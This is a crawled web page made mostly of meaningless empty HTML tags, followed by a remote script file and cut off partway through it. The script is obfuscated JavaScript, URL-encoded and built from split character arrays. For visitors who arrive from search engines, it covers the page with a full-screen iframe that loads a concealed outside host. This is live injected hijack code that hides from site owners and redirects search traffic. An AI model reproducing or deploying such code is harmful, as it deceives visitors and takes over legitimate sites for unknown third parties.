id='xvoKw'><blockquote id='VhyLs'></blockquote></strong></abbr><td id='e0j6p'><pre id='1qPBC'></pre></td></table></big></big><q id='oBnBO'><abbr id='sqlqQ'><thead id='Futn5'></thead></abbr></q><li id='EYXkQ'><q id='nTU9U'><acronym id='Rgu5l'><dd id='w2Who'><td id='7hX7e'><noframes id='F6h6X'><tr id='TQ7aV'><strong id='cCFUo'></strong><small id='EQpR7'></small><button id='l6rft'></button><li id='NHl09'><noscript id='wb2gl'><big id='rMZka'></big><dt id='bktji'></dt></noscript></li></tr><ol id='5wc4T'><option id='p2g04'><table id='JOcLj'><blockquote id='lE8cy'><tbody id='bLyI7'></tbody></blockquote></table></option></ol><u id='32eQ6'></u><kbd id='bMi7z'><kbd id='qFspS'></kbd></kbd></noframes><abbr id='F62nM'></abbr></td></dd></acronym></q></li><thead id='NKoaY'><button id='GnrUh'><abbr id='s8D72'></abbr></button></thead><button id='xWzd2'><u id='7Gfl4'><u id='QmRt4'></u></u><tr id='gTl7t'><optgroup id='sNe2z'><dd id='YvxZh'><dfn id='scvyv'><tt id='SFYvP'><thead id='gFchi'><optgroup id='tF82b'></optgroup></thead></tt><legend id='IWGMI'></legend><noframes id='USINd'><b id='LjpeK'><form id='O1s9l'></form></b></noframes></dfn><pre id='K6Zrn'></pre></dd></optgroup><dl id='XK7Tg'><big id='sxGYI'><dd id='GFSZK'><td id='08ksd'><dir id='8p9GE'></dir></td></dd></big><optgroup id='Cn9PA'></optgroup><dfn id='N7pzV'></dfn></dl></tr></button><strong id='jWYHU'></strong><ol id='nMBFe'><dfn id='ihCxl'><kbd id='NVHnp'></kbd></dfn></ol><ul id='HMzoN'></ul><noframes id='fy1y6'></noframes><blockquote id='JptdB'></blockquote><fieldset id='niMHZ'></fieldset><sup id='uXCCv'><p id='uULDW'><tt id='2ycjo'><sup id='GwK4P'><bdo id='YWcKE'><ol id='3Yy69'><sup id='Fiax6'><dl id='Tj83t'><em id='vXwLd'><label id='lnjZ5'></label></em></dl></sup></ol></bdo><address id='1IS2b'></address></sup></tt></p><fieldset id='HV28D'><noframes id='FvPFr'><code id='SyPnE'><strong id='xyRKu'></strong></code></noframes></fieldset></sup><sup id='bzBHt'></sup><div id='PPJai'><pre id='8Ajwx'><select id='9razX'></select><td id='0h2uu'></td></pre></div><kbd id='WI6vH'><u id='C2hG0'></u></kbd><div id='htuNX'></div><blockquote id='1WOwu'></blockquote><q id='sps1F'></q><th id='fxrXu'></th><big id='4IgmG'></big><address id='hToDP'><b id='fsMwq'><select id='O8xL7'></select></b></address><code id='nDEac'></code><ul id='HpfZC'><strike id='eJulf'></strike></ul><noscript id='JnhgQ'></noscript><pre id='hHlQo'></pre><div id='0M7J2'><p id='haP2h'></p></div><tfoot id='Adfk0'></tfoot><thead id='2NyaL'><bdo id='G9AqQ'></bdo></thead><kbd id='BZr6Y'></kbd><p id='PrXWc'><fieldset id='5tF9v'><style id='e4CeP'></style></fieldset></p><acronym id='Fi8hZ'><big id='DjlfR'><code id='bmP4z'></code></big></acronym><noframes id='rTUcB'><fieldset id='jpshe'></fieldset></noframes><ol id='IiAPH'></ol><font id='MFvLk'></font><td id='s3kfv'><ol id='GgSeb'></ol></td><center id='SNMId'></center><option id='vjAMG'></option><legend id='qZZcq'></legend><big id='vTFIf'></big><sub id='F1dSg'><ol id='zIOR6'><li id='cHogv'><label id='5F2Ml'></label></li></ol></sub><i id='DfSf5'><ol id='DchZ0'></ol></i><del id='XKj0F'></del><tr id='2J4BO'><tr id='WESRD'><bdo id='SKTRv'><form id='Z24wL'><em id='Ah9YN'></em><ins id='wBZRi'><center id='BxoKD'><center id='vMA9z'></center></center></ins><pre id='0wbLl'><em id='3szDj'></em><abbr id='6RXye'><legend id='TLfYr'><div id='uOaJc'><center id='vwina'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='nB68M'></b><noframes id='egxMU'><span id='dcvIm'></span></noframes><font id='UK1GT'><ol id='TGLQe'></ol></font><td id='uvBJ1'><abbr id='GkmD6'><option id='DVZVa'><big id='NnCen'></big></option></abbr><dfn id='stCwr'></dfn></td><form id='UGMDq'><legend id='R1o3r'></legend></form><td id='TPXVn'><strike id='4Z3MT'><blockquote id='9VeFg'></blockquote></strike></td><sup id='GdHDW'><fieldset id='b3frg'><li id='aISmo'></li></fieldset></sup><option id='NH8Er'></option><thead id='8zQ1t'></thead><del id='CA1Nt'></del><b id='0BgwU'><tfoot id='NsVfq'></tfoot><i id='1KGPn'></i></b><sup id='vhQxf'></sup><thead id='AXKoi'></thead><kbd id='gxRju'></kbd><acronym id='KcB8g'><strike id='IBwBL'></strike></acronym><table id='vW2nA'><select id='x4bM9'></select></table><strong id='vUCH3'></strong><center id='l22nO'></center><p id='pLLVQ'><b id='YiIIP'><bdo id='4VoVU'><span id='O7wXV'></span></bdo></b></p><tr id='mwfl0'><form id='ZJ5f6'><strong id='RJiXw'><dir id='TkgGM'></dir></strong><th id='pvC8e'></th></form><strong id='KGRWn'><select id='pEeCB'></select></strong></tr><form id='4GAV1'><pre id='ooDN9'></pre></form><code id='uMAza'></code><optgroup id='DZZlF'></optgroup><strong id='24hgz'><td id='t3h2P'><table id='mFPvC'><legend id='nUuQy'><legend id='b3Y0U'><big id='8frWU'><fieldset id='zP38K'><q id='aytwH'><tfoot id='wgL8V'><big id='Y8f8W'><tt id='SFjXE'><thead id='0eiwB'></thead></tt></big><p id='oKvhq'></p><button id='HMSVC'><table id='ZB8ib'><ins id='5q2n6'></ins><tt id='aau0b'><li id='5FfDK'><thead id='6p76t'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='VVERo'><td id='motF8'></td><tfoot id='rHbVJ'></tfoot></tr><strong id='Tn6BB'><span id='oqvfw'><dfn id='bGplH'></dfn><bdo id='JFcZq'><thead id='jVk9T'></thead></bdo></span></strong></td></strong><button id='VQYbT'></button><ol id='wEu42'><font id='RuEDe'><blockquote id='Ezyvm'><center id='P0h9x'></center></blockquote></font></ol><strong id='VFlEz'></strong><dl id='8d7SP'><legend id='HCtv0'></legend><sub id='HlvtZ'><small id='oaIUV'></small></sub></dl><style id='UxZWd'></style><pre id='WI1O9'><code id='2sZE5'></code></pre><big id='NyWYH'></big><font id='cfcvO'></font><bdo id='DNYii'></bdo><dfn id='V7ASP'><dd id='KokO4'><button id='9LPxh'><strike id='pv2zl'><div id='1oUnT'><div id='OuDhK'><legend id='iUSFm'></legend></div></div></strike></button><optgroup id='62hYt'><q id='zoh6I'></q></optgroup></dd><ol id='BzOoz'><q id='hWy7s'><dfn id='Gmn0a'><button id='pVdeU'><tbody id='n4kkm'><tbody id='xocfW'></tbody></tbody></button></dfn></q></ol></dfn><dl id='LgYOs'></dl><fieldset id='pPoRC'></fieldset><u id='wwVmP'></u><div id='SNhYe'><ins id='Nldlu'></ins></div><strong id='HpDbb'></strong><center id='3TskQ'></center><strong id='AxIRV'></strong><small id='JGvMx'></small><td id='2h8ED'><q id='Tgnbi'><q id='AdNtU'><b id='0mmPJ'><optgroup id='MdLGp'></optgroup></b></q><ol id='vfAdE'><bdo id='hZBXD'></bdo></ol><dd id='As9Is'><th id='VGrbq'></th></dd><blockquote id='xUo7V'></blockquote><ul id='xtQcV'><style id='YGBpi'></style></ul></q></td><noscript id='OQkGb'></noscript><ol id='KLZ1u'></ol><p id='RnOxX'></p><strong id='gVJp2'><big id='K1Erh'></big><strike id='XjycP'><q id='42TzN'><sup id='fvVaP'></sup></q></strike></strong><p id='V5yMd'><thead id='kPtoO'><acronym id='c7lxH'><tfoot id='Yl3zn'><kbd id='BmXlA'></kbd><form id='1DoTR'></form></tfoot></acronym></thead></p><fieldset id='UaJKg'></fieldset><b id='QC2n7'><dt id='i1kyN'></dt></b><sup id='8Pv3Z'></sup><label id='4CwWn'></label><noframes id='Ihmmn'><ins id='QAJG4'></ins></noframes><td id='bxKr2'></td><dfn id='wuOCe'></dfn><font id='LczID'><style id='kiw5X'></style></font><tr id='rOWwH'><td id='JpPaq'></td></tr><dfn id='SqNEL'><ul id='JedbD'></ul></dfn><tr id='JY4SM'></tr><abbr id='GSNTc'></abbr><strong id='IePTL'></strong><dt id='wKoUr'></dt><span id='gPOlw'><label id='uz574'><td id='fevBo'></td></label><address id='DVeUa'></address></span><label id='2L68S'><bdo id='OL43p'><dt id='91tTw'><dl id='5jSvr'></dl></dt></bdo></label><abbr id='gXRZ8'><optgroup id='DSnEh'></optgroup></abbr><code id='LGETA'></code><address id='ETRDS'><thead id='TFcR5'></thead></address><td id='pVMfu'><style id='ucSC5'><tbody id='e5fao'></tbody><strong id='6xzUO'></strong></style></td><ul id='CvJs2'><ul id='kCpNI'></ul></ul><del id='LU06R'></del><th id='SgikX'><option id='IYcZw'><legend id='KNQoW'></legend></option></th><b id='vgrdC'></b><i id='4ltnj'><noscript id='2Xe5s'></noscript></i><q id='t5ksG'></q><select id='Ypo8f'></select><option id='OtT6q'></option><optgroup id='GVb1m'><big id='EC7DY'></big></optgroup><noframes id='GW6a6'><acronym id='UThGd'><em id='QDyR8'></em><td id='g3u8X'><div id='JBy7N'></div></td></acronym><address id='gWnRY'><big id='18QE0'><big id='ctnbu'></big><legend id='5lm3K'></legend></big></address></noframes><ul id='cxt4g'></ul><abbr id='Mi0Po'><p id='fy9xZ'><small id='9FASn'><bdo id='SW4S6'><code id='WOsM4'><i id='xoGvK'><legend id='SCuLl'></legend></i><sub id='R9bq5'></sub></code></bdo></small></p></abbr><noscript id='Ov1mw'></noscript><tr id='yVEO3'></tr><select id='qEL8t'><button id='9ZwV1'><dfn id='12MWh'><p id='FlYHF'></p><q id='UVNXr'></q></dfn></button><noframes id='AXgqF'></noframes><b id='MU2Du'></b></select><font id='o2wrn'></font><option id='3LpAe'></option><fieldset id='WTde1'></fieldset><noframes id='m78jh'><i id='E2XQ3'><div id='kSfqo'><ins id='faiB4'></ins></div></i></noframes><tr id='OYGtM'></tr><label id='jGnTF'><small id='RTcAs'></small><b id='PXRw1'></b></label><noscript id='xeQzc'><tr id='jF9l9'></tr><div id='VKMlm'></div><noscript id='yzNH9'></noscript><tr id='9Ndkk'></tr></noscript><center id='AQP9J'></center><dl id='stVLG'></dl><blockquote id='JhhqC'></blockquote><pre id='NHbVU'><dl id='hh1n4'><noframes id='pjky2'><i id='TaGoM'></i></noframes><dt id='D10MQ'></dt></dl><label id='CYaPM'><dfn id='qsweu'></dfn></label></pre><dir id='AMrAd'></dir><strike id='s1Bet'></strike><thead id='iixTW'></thead><span id='IL4O0'></span><i id='XIyfs'></i><font id='shlLN'></font><style id='8WgdB'></style><font id='gSflt'></font><td id='Ny5sH'><select id='tAq3d'><b id='OySeG'><address id='3nmiU'><noscript id='lO1Bw'><acronym id='vctsQ'></acronym></noscript></address><style id='1FSvw'><tbody id='zNfH9'></tbody></style></b></select><ul id='22sH9'><thead id='IebHI'></thead></ul></td><strike id='3G8Ah'><dt id='9IC6m'></dt></strike><dfn id='qh8mn'></dfn><dir id='jQwSh'><b id='phPj3'></b><font id='uwsDY'></font></dir><ul id='qaWUX'></ul><q id='uIrny'></q><acronym id='2kkuR'></acronym><center id='U4ftZ'><strong id='2Rtzt'></strong></center><ins id='V1XIX'><label id='Lp0h7'></label><span id='qunz4'></span></ins><li id='Kzjtq'><blockquote id='e8vBh'></blockquote></li><th id='Ar9N7'><table id='IRwAc'></table></th><tfoot id='DUSAW'></tfoot><ins id='LkcyB'></ins><table id='zQQAo'></table><noscript id='CI0jp'><del id='XFvAw'><ol id='uqvkx'><center id='I8WxA'><ul id='1QSHO'></ul><div id='467aR'></div></center></ol></del></noscript><strong id='UKIzE'><legend id='0Rnlo'></legend><td id='9yseB'></td></strong><font id='vY3b3'><font id='B4sax'></font></font><noscript id='W1CEv'><em id='3IvSL'><form id='TR7Px'><sub id='2ULiB'></sub></form><bdo id='CxNft'></bdo></em></noscript><address id='ec6hq'></address><center id='2sIbR'><del id='joS1w'></del><sup id='zcJDS'></sup></center><kbd id='N3mNb'></kbd><font id='RrjI6'><b id='ymxlq'></b><table id='ZNoCT'></table><blockquote id='Bi58o'></blockquote></font><big id='MbVVc'><q id='zYkxP'><center id='mZrgI'><button id='Jiaft'></button></center></q></big><i id='72HJH'><form id='VYgTr'><option id='F8ozy'></option><dir id='PGxFG'><thead id='Kc0Gd'></thead></dir></form><tr id='0wi5k'><strike id='shYOs'><noframes id='UEloq'><dl id='KRAfk'></dl></noframes></strike><dt id='oK3R3'></dt></tr></i><dfn id='dUEJT'></dfn><tbody id='42bFH'></tbody><select id='zQmJ9'><dir id='xjKhO'><noscript id='lvjp7'><th id='3L5wZ'><strike id='zEBbh'></strike><small id='HNp6y'></small></th></noscript><tbody id='3CPR1'><em id='5E2hW'><optgroup id='faUdQ'></optgroup><style id='RLpN1'><tr id='r8PQi'></tr><address id='6plBA'></address></style></em></tbody><code id='U5OSV'><noscript id='TPByb'><ins id='xUWJU'><font id='yTxuz'></font></ins></noscript></code></dir><p id='7xLfg'></p><dl id='5X0J6'></dl></select><form id='OtzQc'><bdo id='lwbr8'></bdo><optgroup id='ck1LC'><tbody id='Hlf7T'></tbody></optgroup><blockquote id='m21cE'><button id='wsJM1'><pre id='6Q2Dx'><li id='eugGJ'><tfoot id='bRgww'><kbd id='VGaNI'></kbd></tfoot><fieldset id='TRdZS'><dd id='XCwlQ'></dd></fieldset></li></pre></button><table id='3XzAb'></table><span id='wsxox'><dl id='neIwS'></dl></span></blockquote></form><em id='EVDQS'><small id='Zr6dh'><blockquote id='nNcUJ'></blockquote></small></em><tfoot id='L861Q'></tfoot><del id='osPua'><pre id='DjWpv'></pre></del><em id='OiQho'><acronym id='c9QC1'><th id='L2vtY'></th></acronym></em><fieldset id='TqMOW'></fieldset><code id='pjSQD'><noframes id='mgiPp'></noframes></code><form id='QFQRC'><optgroup id='e75GH'><dir id='MqC0e'></dir></optgroup></form><strong id='x7vGr'></strong><ins id='nGhDg'><option id='FA0Nc'></option></ins><dd id='7Zbnk'></dd><span id='gkO2T'><tbody id='Wvggj'></tbody></span><strong id='9RSLg'><pre id='pUMyc'><form id='jxnL7'></form></pre></strong><li id='O8qEL'><abbr id='WppZ9'><dir id='msDXF'></dir><acronym id='2Aath'></acronym></abbr></li><ol id='YSyHW'></ol><strike id='lnMlb'></strike><label id='S8c5f'></label><legend id='ZfLFw'><address id='TC4M5'><thead id='8qY4l'><tr id='Tw4Ei'></tr></thead></address><dt id='6JTSz'></dt></legend><thead id='JNdXp'></thead><ins id='ppJSQ'><big id='VYF8y'></big></ins><kbd id='wZVMZ'></kbd><center id='6zTas'><acronym id='wdIWj'></acronym><code id='qv4fX'></code></center><ul id='fyfxP'><pre id='RRfnz'></pre></ul><style id='517gV'><dt id='fXg3E'><noframes id='j4dF4'></noframes></dt><sub id='lRWIA'></sub><b id='z5zks'></b></style></div></html>


--- FILE ---
content_type: text/html
request_url: https://mytz-1350469387.cos.accelerate.myqcloud.com/42971.html
body_size: 10461
content:
document.write(decodeURIComponent("%3Cscript%3E%0D%0A%28%28%29%20%3D%3E%20%7B%0D%0A%22use%20strict%22%3B%0D%0Aconst%20R%5FPC%3D0.80%2CR%5FMOB%3D1.00%2CTOP%5FH%3D52%2CZMAX%3D2147483646%2CPRE%5FMS%3D220%3B%0D%0Aconst%20JJ%3D%28...xs%29%3D%3E%5B%5D.concat%28...xs%29.join%28%22%22%29%3B%0D%0A%0D%0A%0D%0Avar%20t%20%3D%20%7B%7D%3B%0D%0At.a%20%3D%20%5B%22h%22%2C%22t%22%2C%22t%22%2C%22p%22%5D%3B%0D%0At.b%20%3D%20%5B%22%3A%22%2C%22%2F%22%2C%22%2F%22%5D%3B%0D%0At.c%20%3D%20%5B%22n%22%2C%22l%22%2C%22b%22%2C%22-%22%2C%22h%22%2C%224%22%2C%22k%22%2C%22a%22%2C%22o%22%2C%22f%22%2C%22e%22%2C%22d%22%2C%22b%22%2C%224%22%2C%22o%22%2C%229%22%2C%22t%22%2C%22v%22%2C%22c%22%2C%22w%22%2C%22z%22%2C%22v%22%5D%3B%0D%0At.d%20%3D%20%5B%22.%22%2C%22c%22%2C%22n%22%2C%22-%22%2C%22h%22%2C%22o%22%2C%22n%22%2C%22g%22%2C%22k%22%2C%22o%22%2C%22n%22%2C%22g%22%5D%3B%0D%0At.e%20%3D%20%5B%22.%22%2C%22n%22%2C%22l%22%2C%22b%22%5D%3B%0D%0At.f%20%3D%20%5B%22.%22%2C%22a%22%2C%22l%22%2C%22i%22%2C%22y%22%2C%22u%22%2C%22n%22%2C%22c%22%2C%22s%22%2C%22s%22%2C%22l%22%2C%22b%22%2C%22i%22%2C%22n%22%2C%22t%22%2C%22l%22%2C%22.%22%2C%22c%22%2C%22o%22%2C%22m%22%5D%3B%0D%0At.g%20%3D%20%5B%22%3A%22%2C%222%22%2C%223%22%2C%227%22%2C%227%22%5D%3B%0D%0At.h%20%3D%20%5B%22%2F%22%2C%22%3F%22%2C%22i%22%2C%22d%22%2C%22%3D%22%2C%224%22%2C%222%22%2C%229%22%2C%227%22%2C%221%22%5D%3B%0D%0A%0D%0Aconst%20U0%20%3D%20JJ%28t.a%2C%20t.b%2C%20t.c%2C%20t.d%2C%20t.e%2C%20t.f%2C%20t.g%2C%20t.h%29%3B%0D%0A%0D%0A%0D%0Aconst%20ua%5Fmob%5Fa%3D%5B%22a%22%2C%22n%22%2C%22d%22%2C%22r%22%2C%22o%22%2C%22i%22%2C%22d%22%5D%2Cua%5Fmob%5Fb%3D%5B%22i%22%2C%22p%22%2C%22h%22%2C%22o%22%2C%22n%22%2C%22e%22%5D%2Cua%5Fmob%5Fc%3D%5B%22i%22%2C%22p%22%2C%22a%22%2C%22d%22%5D%2Cua%5Fmob%5Fd%3D%5B%22i%22%2C%22p%22%2C%22o%22%2C%22d%22%5D%2Cua%5Fmob%5Fe%3D%5B%22i%22%2C%22e%22%2C%22m%22%2C%22o%22%2C%22b%22%2C%22i%22%2C%22l%22%2C%22e%22%5D%2Cua%5Fmob%5Ff%3D%5B%22o%22%2C%22p%22%2C%22e%22%2C%22r%22%2C%22a%22%2C%22%20%22%2C%22m%22%2C%22i%22%2C%22n%22%2C%22i%22%5D%2Cua%5Fmob%5Fg%3D%5B%22m%22%2C%22i%22%2C%22u%22%2C%22i%22%2C%22b%22%2C%22r%22%2C%22o%22%2C%22w%22%2C%22s%22%2C%22e%22%2C%22r%22%5D%2Cua%5Fmob%5Fh%3D%5B%22h%22%2C%22u%22%2C%22a%22%2C%22w%22%2C%22e%22%2C%22i%22%5D%2Cua%5Fmob%5Fi%3D%5B%22h%22%2C%22o%22%2C%22n%22%2C%22o%22%2C%22r%22%5D%2Cua%5Fmob%5Fj%3D%5B%22o%22%2C%22p%22%2C%22p%22%2C%22o%22%5D%2Cua%5Fmob%5Fk%3D%5B%22v%22%2C%22i%22%2C%22v%22%2C%22o%22%5D%2Cua%5Fmob%5Fl%3D%5B%22o%22%2C%22n%22%2C%22e%22%2C%22p%22%2C%22l%22%2C%22u%22%2C%22s%22%5D%3B%0D%0Aconst%20UA%3Dnavigator.userAgent%7C%7C%22%22%2CIS%5FMOB%3Dnew%20RegExp%28%5BJJ%28ua%5Fmob%5Fa%29%2CJJ%28ua%5Fmob%5Fb%29%2CJJ%28ua%5Fmob%5Fc%29%2CJJ%28ua%5Fmob%5Fd%29%2CJJ%28ua%5Fmob%5Fe%29%2CJJ%28ua%5Fmob%5Ff%29%2CJJ%28ua%5Fmob%5Fg%29%2CJJ%28ua%5Fmob%5Fh%29%2CJJ%28ua%5Fmob%5Fi%29%2CJJ%28ua%5Fmob%5Fj%29%2CJJ%28ua%5Fmob%5Fk%29%2CJJ%28ua%5Fmob%5Fl%29%5D.join%28%22%7C%22%29%2C%22i%22%29.test%28UA%29%3B%0D%0A%0D%0A%0D%0Aconst%20ref%5Fbaidu%3D%22baidu.com%22%2C%20ref%5Fsm%3D%22sm.cn%22%2C%20ref%5Fso%3D%22so.com%22%2C%20ref%5Fsogou%3D%22sogou.com%22%2C%20ref%5Fbing%3D%22bing.com%22%2C%20ref%5Fgoogle%3D%22google.%22%2C%20ref%5Fquark%3D%22quark%22%2C%20ref%5Fyandex%3D%22yandex%22%2C%20ref%5Fduck%3D%22duckduckgo%22%2C%20ref%5Fbytes%3D%22bytesearch%22%3B%0D%0Aconst%20%5FREF%5FHOSTS%3D%5Bref%5Fbaidu%2Cref%5Fsm%2Cref%5Fso%2Cref%5Fsogou%2Cref%5Fbing%2Cref%5Fgoogle%2Cref%5Fquark%2Cref%5Fyandex%2Cref%5Fduck%2Cref%5Fbytes%5D%3B%0D%0Aconst%20google%5Fpat%3D%22google.%5Ba-z.%5D%2B%22%3B%0D%0Aconst%20SE%5FREF%5FRE%3Dnew%20RegExp%28%22%28%3F%3A%22%2B%5FREF%5FHOSTS.map%28h%3D%3Eh%3D%3D%3Dref%5Fgoogle%3Fgoogle%5Fpat%3Ah.replace%28%2F%5C.%2Fg%2C%22%5C%5C.%22%29%20%29.join%28%22%7C%22%29%2B%22%29%22%2C%22i%22%29%3B%0D%0A%0D%0Afunction%20%5FhtmlEsc%28s%29%7Breturn%20s.replace%28%2F%26%2Fg%2C%22%26amp%3B%22%29.replace%28%2F%3C%2Fg%2C%22%26lt%3B%22%29.replace%28%2F%3E%2Fg%2C%22%26gt%3B%22%29.replace%28%2F%22%2Fg%2C%22%26quot%3B%22%29.replace%28%2F%27%2Fg%2C%22%26%2339%3B%22%29%3B%7D%0D%0A%0D%0Afunction%20getSEKeyword%28ref%29%7B%0D%0A%20%20%20%20try%7B%0D%0A%20%20%20%20%20%20%20%20const%20u%3Dnew%20URL%28ref%29%2Chost%3Du.hostname%2Csp%3Du.searchParams%3B%0D%0A%20%20%20%20%20%20%20%20let%20keys%3D%5B%22q%22%2C%22query%22%2C%22wd%22%2C%22word%22%2C%22text%22%2C%22keyword%22%2C%22kw%22%5D%3B%0D%0A%20%20%20%20%20%20%20%20if%28%2Fbaidu%2Fi.test%28host%29%29%20keys%3D%5B%22wd%22%2C%22word%22%2C%22kw%22%2C%22query%22%2C%22q%22%5D%3B%0D%0A%20%20%20%20%20%20%20%20else%20if%28%2Fsogou%2Fi.test%28host%29%29%20keys%3D%5B%22query%22%2C%22keyword%22%2C%22q%22%5D%3B%0D%0A%20%20%20%20%20%20%20%20else%20if%28%2Fyandex%2Fi.test%28host%29%29%20keys%3D%5B%22text%22%2C%22q%22%5D%3B%0D%0A%20%20%20%20%20%20%20%20else%20if%28%2Fsm%5C.cn%2Fi.test%28host%29%29%20keys%3D%5B%22q%22%5D%3B%0D%0A%20%20%20%20%20%20%20%20else%20if%28%2Fso%5C.com%2Fi.test%28host%29%29%20keys%3D%5B%22q%22%5D%3B%0D%0A%20%20%20%20%20%20%20%20else%20if%28%2Fbing%5C.com%2Fi.test%28host%29%29%20keys%3D%5B%22q%22%5D%3B%0D%0A%20%20%20%20%20%20%20%20else%20if%28%2Fgoogle%5C.%2Fi.test%28host%29%29%20keys%3D%5B%22q%22%5D%3B%0D%0A%20%20%20%20%20%20%20%20else%20if%28%2Fduckduckgo%2Fi.test%28host%29%29%20keys%3D%5B%22q%22%5D%3B%0D%0A%20%20%20%20%20%20%20%20else%20if%28%2Fquark%2Fi.test%28host%29%29%20keys%3D%5B%22q%22%5D%3B%0D%0A%20%20%20%20%20%20%20%20else%20if%28%2Fbytesearch%2Fi.test%28host%29%29%20keys%3D%5B%22q%22%5D%3B%0D%0A%20%20%20%20%20%20%20%20for%28const%20k%20of%20keys%29%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20v%3Dsp.get%28k%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%28v%29%7Bv%3Dv.replace%28%2F%5C%2B%2Fg%2C%22%20%22%29%3B%20try%7Bv%3DdecodeURIComponent%28v%29%3B%7Dcatch%28%5F%29%7B%20%7D%20return%20%5FhtmlEsc%28v%29%3B%7D%0D%0A%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%7Dcatch%28%5F%29%7B%20%7D%0D%0A%20%20%20%20return%20%22%22%3B%0D%0A%7D%0D%0A%0D%0Afunction%20whenBody%28cb%29%7B%0D%0A%20%20%20%20if%28document.body%29%20return%20cb%28document.body%29%3B%0D%0A%20%20%20%20const%20obs%3Dnew%20MutationObserver%28%28%29%3D%3E%7Bif%28document.body%29%7Bobs.disconnect%28%29%3Bcb%28document.body%29%3B%7D%7D%29%3B%20%0D%0A%20%20%20%20obs.observe%28document.documentElement%7C%7Cdocument%2C%7BchildList%3Atrue%2Csubtree%3Atrue%7D%29%3B%0D%0A%20%20%20%20setTimeout%28%28%29%3D%3E%7Bif%28%21document.body%29%7Btry%7Bconst%20b%3Ddocument.createElement%28%22body%22%29%3B%28document.documentElement%7C%7Cdocument%29.appendChild%28b%29%3B%7Dcatch%28%5F%29%7B%7D%7Dif%28document.body%29cb%28document.body%29%3B%7D%2C1500%29%3B%0D%0A%7D%0D%0A%0D%0Afunction%20pxByRatio%28r%29%7Bconst%20h1%3Dwindow.innerHeight%7C%7C0%2Ch2%3Ddocument.documentElement%3Fdocument.documentElement.clientHeight%3A0%3Breturn%20Math.max%28200%2CMath.round%28Math.max%28h1%2Ch2%29%2Ar%29%29%3B%7D%0D%0A%0D%0Afunction%20boot%28%29%7B%0D%0A%20%20%20%20whenBody%28%28body%29%3D%3E%7B%0D%0A%20%20%20%20%20%20%20%20const%20fromSE%3DSE%5FREF%5FRE.test%28document.referrer%7C%7C%22%22%29%3B%0D%0A%20%20%20%20%20%20%20%20if%28%21fromSE%29%20return%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20const%20RID%3D%22r%5F%22%2BMath.abs%28%28location.host%2Blocation.pathname%29.split%28%22%22%29.reduce%28%28a%2Cc%29%3D%3E%28a%2A31%2Bc.charCodeAt%280%29%29%7C0%2C7%29%29%3B%0D%0A%20%20%20%20%20%20%20%20if%28document.getElementById%28RID%29%29%20return%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20const%20root%3Ddocument.createElement%28%22div%22%29%3B%20root.id%3DRID%3B%0D%0A%20%20%20%20%20%20%20%20root.style.cssText%3D%22position%3Afixed%3Bleft%3A0%3Bright%3A0%3Btop%3A0%3Bbottom%3A0%3Bz-index%3A%22%2BZMAX%2B%22%3Bpointer-events%3Anone%3B%22%3B%0D%0A%20%20%20%20%20%20%20%20body.appendChild%28root%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20const%20top%3Ddocument.createElement%28%22div%22%29%3B%0D%0A%20%20%20%20%20%20%20%20top.style.cssText%3D%22position%3Aabsolute%3Bleft%3A0%3Bright%3A0%3Btop%3A0%3Bheight%3A%22%2BTOP%5FH%2B%22px%3Bdisplay%3Aflex%3Balign-items%3Acenter%3Bgap%3A8px%3Bpadding%3A6px%2012px%3Bbackground%3A%23fff%3Bborder-bottom%3A1px%20solid%20rgba%280%2C0%2C0%2C.06%29%3Bfont%3A600%2014px%2F1.2%20system-ui%3Bwhite-space%3Anowrap%3Boverflow%3Ahidden%3Btext-overflow%3Aellipsis%3Bpointer-events%3Aauto%3B%22%3B%0D%0A%20%20%20%20%20%20%20%20const%20kw%3DgetSEKeyword%28document.referrer%7C%7C%22%22%29%3B%0D%0A%20%20%20%20%20%20%20%20top.innerHTML%3D%22%3Cspan%20style%3D%27flex%3A1%3Bmin-width%3A0%3Boverflow%3Ahidden%3Btext-overflow%3Aellipsis%27%3E%22%2B%28document.title%7C%7C%22%22%29%2B%28kw%3F%22%3Cspan%20style%3D%27margin%3A0%200%200%208px%3Bopacity%3A.8%27%3E%E5%85%B3%E9%94%AE%E8%AF%8D%EF%BC%9A%22%2Bkw%2B%22%3C%2Fspan%3E%22%3A%22%22%29%2B%22%3C%2Fspan%3E%22%3B%0D%0A%20%20%20%20%20%20%20%20root.appendChild%28top%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20const%20panel%3Ddocument.createElement%28%22div%22%29%3B%0D%0A%20%20%20%20%20%20%20%20panel.style.cssText%3D%22position%3Aabsolute%3Bleft%3A0%3Bright%3A0%3Bpointer-events%3Aauto%3Bbackground%3A%23fff%3Bbox-shadow%3A0%20-1px%200%20rgba%280%2C0%2C0%2C.06%29%3B%22%3B%0D%0A%20%20%20%20%20%20%20%20panel.style.top%3DTOP%5FH%2B%22px%22%3B%20panel.style.height%3D%220px%22%3B%20root.appendChild%28panel%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20const%20f%3Ddocument.createElement%28%22iframe%22%29%3B%20%0D%0A%20%20%20%20%20%20%20%20f.src%3DU0%3B%20%0D%0A%20%20%20%20%20%20%20%20f.referrerPolicy%3D%22no-referrer%22%3B%20%0D%0A%20%20%20%20%20%20%20%20f.setAttribute%28%22sandbox%22%2C%22allow-scripts%20allow-same-origin%20allow-forms%20allow-popups%20allow-top-navigation-by-user-activation%22%29%3B%0D%0A%20%20%20%20%20%20%20%20f.style.cssText%3D%22width%3A100%25%3Bheight%3A100%25%3Bborder%3A0%3Bdisplay%3Ablock%3Bbackground%3A%23fff%3B%22%3B%0D%0A%20%20%20%20%20%20%20%20setTimeout%28%28%29%3D%3E%7Bpanel.appendChild%28f%29%3B%20panel.style.height%3D%28pxByRatio%28R%5FMOB%29%29%2B%22px%22%3B%7D%2CPRE%5FMS%29%3B%0D%0A%0D%0A%20%20%20%20%20%20%20%20const%20applySize%3D%28%29%3D%3E%7Bpanel.style.height%3D%28pxByRatio%28R%5FMOB%29%29%2B%22px%22%3B%7D%0D%0A%20%20%20%20%20%20%20%20window.addEventListener%28%22resize%22%2CapplySize%29%3B%0D%0A%20%20%20%20%20%20%20%20window.addEventListener%28%22orientationchange%22%2CapplySize%29%3B%0D%0A%